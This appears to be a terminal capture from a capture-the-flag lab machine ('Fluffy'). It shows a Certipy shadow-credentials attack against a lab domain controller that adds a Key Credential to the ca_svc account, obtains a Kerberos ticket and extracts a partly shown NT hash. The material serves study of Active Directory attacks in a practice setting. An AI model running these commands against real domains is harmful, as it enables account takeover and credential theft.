 v01@v01-desktop] - [10.10.14.18] - [~/Machines/HMV/Fluffy]
[$] faketime "$(ntpdate -q 10.129.71.158 | cut -d ' ' -f 1,2)" certipy shadow auto -u winrm_svc@DC01.fluffy.htb -ha
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '980890c2-5ead-80e9-0599-211c2a5b234f'
[*] Adding Key Credential with device ID '980890c2-5ead-80e9-0599-211c2a5b234f' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '980890c2-5ead-80e9-0599-211c2a5b234f' to the Key Credentials fo
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f